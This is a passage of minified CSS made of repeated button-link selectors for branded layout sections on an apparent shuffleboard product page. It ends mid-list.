a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] 